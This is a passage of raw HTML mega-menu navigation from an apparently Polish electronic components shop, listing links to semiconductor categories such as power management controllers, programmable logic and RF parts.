nav-anchor"><span>DC to DC Controllers</span></a></div><div id="17699904011430050410" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/hot-swap-controllers" target="_self"   class=" nav-anchor"><span>Hot Swap Controllers</span></a></div><div id="17699904011468389591" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/or-controllers" target="_self"   class=" nav-anchor"><span>OR Controllers</span></a></div><div id="176999040192501205" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-factor-correction" target="_self"   class=" nav-anchor"><span>Power Factor Correction</span></a></div><div id="17699904011494871344" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-over-ethernet-controllers" target="_self"   class=" nav-anchor"><span>Power Over Ethernet Controllers</span></a></div><div id="176999040114211928" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/power-supply-controllers-and-monitors" target="_self"   class=" nav-anchor"><span>Power Supply Controllers and Monitors</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011927588859" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-management-other" target="_self"   class=" nav-anchor"><span>Power Management Other</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011313164227" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-management-other/feedback-signal-generators" target="_self"   class=" nav-anchor"><span>Feedback Signal Generators</span></a></div><div id="1769990401590060022" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-management-other/specialized-power-ics-and-modules" target="_self"   class=" nav-anchor"><span>Specialized Power ICs and Modules</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011480614148" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers" target="_self"   class=" nav-anchor"><span>Regulators and Controllers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011470788067" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers/current-regulators" target="_self"   class=" nav-anchor"><span>Current Regulators</span></a></div><div id="1769990401140746693" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers/linear-regulators" target="_self"   class=" nav-anchor"><span>Linear Regulators</span></a></div><div id="17699904012089472161" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/regulators-and-controllers/low-dropout-controllers" target="_self"   class=" nav-anchor"><span>Low Dropout Controllers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011571228179" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/signal-conditioning" target="_self"   class=" nav-anchor"><span>Signal Conditioning</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011108682862" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/signal-conditioning/rms-to-dc-converters" target="_self"   class=" nav-anchor"><span>RMS to DC Converters</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401795916039" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/supervisory-circuits" target="_self"   class=" nav-anchor"><span>Supervisory Circuits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401900681801" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/supervisory-circuits/supervisory-circuits" target="_self"   class=" nav-anchor"><span>Supervisory Circuits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011220934541" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes" target="_self"   class=" nav-anchor"><span>Switches and Muxes</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401964455343" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/current-limit-switches" target="_self"   class=" nav-anchor"><span>Current Limit Switches</span></a></div><div id="1769990401910529443" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/power-muxes" target="_self"   class=" nav-anchor"><span>Power Muxes</span></a></div><div id="17699904011764560038" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/power-switches" target="_self"   class=" nav-anchor"><span>Power Switches</span></a></div><div id="17699904011221042682" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/switches-and-muxes/usb-power-switches" target="_self"   class=" nav-anchor"><span>USB Power Switches</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401355897935" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices" target="_self"   class=" nav-anchor subitems-group"><span>Programmable Devices</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="1769990401907371080" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/embedded-systems" target="_self"   class=" nav-anchor"><span>Embedded Systems</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012027769730" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/embedded-systems/ip-cores" target="_self"   class=" nav-anchor"><span>IP Cores</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401492419072" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401812003179" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/evaluation-development-boards-and-kits/programmable-logic-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Programmable Logic Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011859129650" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401187840749" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/inne/specjalistyczna-i-programowalna-logika" target="_self"   class=" nav-anchor"><span>Specjalistyczna i programowalna Logika</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011713206250" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna" target="_self"   class=" nav-anchor"><span>Logika programowalna </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011654501839" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/asics" target="_self"   class=" nav-anchor"><span>ASICs</span></a></div><div id="17699904011468318683" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/cplds" target="_self"   class=" nav-anchor"><span>CPLDs</span></a></div><div id="1769990401884732235" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/fpgas" target="_self"   class=" nav-anchor"><span>FPGAs</span></a></div><div id="1769990401755148056" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/programmable-devices/logika-programowalna/splds" target="_self"   class=" nav-anchor"><span>SPLDs</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401974217234" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave" target="_self"   class=" nav-anchor subitems-group"><span>RF and Microwave</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-16 mega-col-level-3 col-xs-12"><div id="17699904012060136807" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/add-and-remove-dc" target="_self"   class=" nav-anchor"><span>Add and Remove DC</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401916400318" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/add-and-remove-dc/bias-tees" target="_self"   class=" nav-anchor"><span>Bias Tees</span></a></div><div id="1769990401561366673" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/add-and-remove-dc/dc-blocks" target="_self"   class=" nav-anchor"><span>DC Blocks</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401291073160" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/couplers" target="_self"   class=" nav-anchor"><span>Couplers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011040989689" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/couplers/rf-couplers" target="_self"   class=" nav-anchor"><span>RF Couplers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401169727380" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011185677161" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/evaluation-development-boards-and-kits/rf-wireless-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>RF/Wireless Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011511082711" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/tranzystory-fet" target="_self"   class=" nav-anchor"><span>Tranzystory FET</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401157454041" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/tranzystory-fet/rf-fets" target="_self"   class=" nav-anchor"><span>RF FETs</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401966825307" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/gps" target="_self"   class=" nav-anchor"><span>GPS</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011470216076" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/gps/odbiorniki-gps" target="_self"   class=" nav-anchor"><span>Odbiorniki GPS</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401433416031" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/isolators-and-circulators" target="_self"   class=" nav-anchor"><span>Isolators and Circulators</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011686483722" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/isolators-and-circulators/rf-isolators-and-circulators" target="_self"   class=" nav-anchor"><span>RF Isolators and Circulators</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011726185820" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/wzmacniacze-rf" target="_self"   class=" nav-anchor"><span>Wzmacniacze RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011788564189" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/wzmacniacze-rf/wzmacniacze-catv" target="_self"   class=" nav-anchor"><span>Wzmacniacze CATV</span></a></div><div id="17699904011949976158" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/wzmacniacze-rf/wzmacniacze-gps" target="_self"   class=" nav-anchor"><span>Wzmacniacze  GPS</span></a></div><div id="176999040192898082" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/wzmacniacze-rf/wzmacniacze-rf" target="_self"   class=" nav-anchor"><span>Wzmacniacze RF</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011971276140" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-attenuators" target="_self"   class=" nav-anchor"><span>RF Attenuators</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011447036729" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-attenuators/digital-attenuators" target="_self"   class=" nav-anchor"><span>Digital Attenuators</span></a></div><div id="1769990401287282517" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-attenuators/fixed-attenuators" target="_self"   class=" nav-anchor"><span>Fixed Attenuators</span></a></div><div id="1769990401720092613" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-attenuators/voltage-variable-attenuators" target="_self"   class=" nav-anchor"><span>Voltage Variable Attenuators</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011938256807" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/diody-rf" target="_self"   class=" nav-anchor"><span>Diody RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401742424473" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/diody-rf/diody-rf" target="_self"   class=" nav-anchor"><span>Diody RF</span></a></div><div id="17699904011029712132" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/diody-rf/mixery-rf" target="_self"   class=" nav-anchor"><span>Mixery RF</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401540723873" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics" target="_self"   class=" nav-anchor"><span>RF ICs</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-9 mega-col-level-4 col-xs-12"><div id="17699904011183107759" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/mod-and-demod" target="_self"   class=" nav-anchor"><span>Mod and Demod</span></a></div><div id="17699904011355515387" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/prescalers" target="_self"   class=" nav-anchor"><span>Prescalers</span></a></div><div id="1769990401675820082" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/detektory-rf" target="_self"   class=" nav-anchor"><span>Detektory RF</span></a></div><div id="1769990401143166092" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/rf-duplexers" target="_self"   class=" nav-anchor"><span>RF Duplexers</span></a></div><div id="17699904012081433498" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/rf-front-end" target="_self"   class=" nav-anchor"><span>RF Front End</span></a></div><div id="17699904011308518232" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/rf-switches" target="_self"   class=" nav-anchor"><span>RF Switches</span></a></div><div id="17699904011580327885" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/rf-transceivers" target="_self"   class=" nav-anchor"><span>RF Transceivers</span></a></div><div id="17699904011115803421" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/tuners" target="_self"   class=" nav-anchor"><span>Tuners</span></a></div><div id="17699904011190902218" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-ics/up-down-converters-and-mixers" target="_self"   class=" nav-anchor"><span>Up-Down Converters and Mixers</span></a></div></div></div></div></div></div></div></div></div><div id="176999040184422047" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification" target="_self"   class=" nav-anchor"><span>RF Identification</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011444943834" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification/nfc-rfid-readers-and-writers" target="_self"   class=" nav-anchor"><span>NFC/RFID Readers and Writers</span></a></div><div id="17699904011019668737" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-identification/nfc-rfid-tags-and-transponders" target="_self"   class=" nav-anchor"><span>NFC/RFID Tags and Transponders</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011816968130" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf" target="_self"   class=" nav-anchor"><span>Moduły RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-7 mega-col-level-4 col-xs-12"><div id="1769990401989517653" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/802-11-wireless-lan" target="_self"   class=" nav-anchor"><span>802.11 Wireless LAN</span></a></div><div id="1769990401119202259" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/802-15-4-lr-wpan" target="_self"   class=" nav-anchor"><span>802.15.4 LR-WPAN</span></a></div><div id="1769990401601423886" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/bluetooth" target="_self"   class=" nav-anchor"><span>Bluetooth</span></a></div><div id="176999040148247434" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/combo-wireless-modules" target="_self"   class=" nav-anchor"><span>Combo Wireless Modules</span></a></div><div id="17699904011279689848" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/rf-combiners-and-dividers" target="_self"   class=" nav-anchor"><span>RF Combiners and Dividers</span></a></div><div id="17699904011826221213" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/rf-multiplexers" target="_self"   class=" nav-anchor"><span>RF Multiplexers</span></a></div><div id="1769990401872343963" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/moduly-rf/rf-multipliers" target="_self"   class=" nav-anchor"><span>RF Multipliers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401496051421" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne" target="_self"   class=" nav-anchor"><span>RF Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011752719267" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne/anteny" target="_self"   class=" nav-anchor"><span>Anteny </span></a></div><div id="176999040117921326" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne/phase-shifters" target="_self"   class=" nav-anchor"><span>Phase Shifters</span></a></div><div id="1769990401703308049" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne/rf-ics-misc" target="_self"   class=" nav-anchor"><span>RF ICs Misc</span></a></div><div id="17699904011861604550" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/rf-inne/rf-moduly" target="_self"   class=" nav-anchor"><span>RF Moduły</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401289274374" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/rf-and-microwave/tranzystory-rf" target="_self"   class=" nav-anchor"><span>Tranzystory RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 